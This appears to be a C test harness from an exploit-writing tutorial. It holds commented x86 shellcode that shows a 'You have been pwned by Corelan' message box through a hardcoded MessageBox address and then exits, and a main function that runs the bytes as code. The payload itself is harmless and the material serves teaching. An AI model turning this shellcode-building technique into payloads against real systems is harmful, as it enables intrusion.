 wedit-shellcodetest - [shellcodetest.c*]

File Edit Search Project Design Compiler Utils Analysis Window Help

char code[] =
//first put our strings on the stack
"\x68\x6c\x61\x6e\x00"   // Push "Corelan"
"\x68\x43\x6f\x72\x65"   //  = Caption
"\x8b\xdc"               // mov ebx,esp =
                         //   this puts a pointer to the caption into ebx
"\x68\x61\x6e\x20\x00"   // Push
"\x68\x6f\x72\x65\x6c"   // "You have been pwned by Corelan"
"\x68\x62\x79\x20\x43"   // = Text
"\x68\x6e\x65\x64\x20"   //
"\x68\x6e\x20\x70\x77"   //
"\x68\x20\x62\x65\x65"   //
"\x68\x68\x61\x76\x65"   //
"\x68\x59\x6f\x75\x20"   //
"\x8b\xcc"               // mov ecx,esp =
                         //    this puts a pointer to the text into ecx
//now put the parameters/pointers onto the stack
//last parameter is hwnd = 0.
//clear out eax and push it to the stack
"\x33\xc0"   //xor eax,eax => eax is now 00000000
"\x50"       //push eax
//2nd parameter is caption. Pointer is in ebx, so push ebx
"\x53"
//next parameter is text. Pointer to text is in ecx, so do push ecx
"\x51"
//next parameter is button (OK=0). eax is still zero
//so push eax
"\x50"
//stack is now set up with 4 pointers
//but we need to add 8 more bytes to the stack
//to make sure the parameters are read from the right
//offset
//we'll just add anoter push eax instructions to align
"\x50"
// call the function
"\xc7\xc6\xea\x07\x45\x7e"   // mov esi,0x7E4507EA
"\xff\xe6"  //jmp esi = launch MessageBox
//clean up
"\x33\xc0"   //xor eax,eax => eax is now 00000000
"\x50"       //push eax
"\xc7\xc0\x12\xcb\x81\x7c"   // mov eax,0x7c81cb12
"\xff\xe0";  //jmp eax = launch ExitProcess(0)

int main(int argc, char **argv)
{
  int (*func)();
  func = (int (*)()) code;
  (int)(*func)();
}